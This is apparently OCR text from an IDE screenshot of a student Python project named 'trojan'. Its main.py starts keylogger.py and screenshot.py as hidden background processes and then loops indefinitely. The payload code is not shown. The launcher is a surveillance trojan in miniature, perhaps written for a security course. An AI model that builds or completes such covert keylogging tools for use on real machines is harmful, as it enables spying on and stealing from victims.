 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py
Current File Git:
Proje...
main.py subprocess.py github_helper.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'keylogger.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
if __name__ == '__main__' while True
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
<module>, main.py:29
01 script_path = {str} 'keylogger.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
Step to the next line executed ignoring libraries
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:08
28/05/2023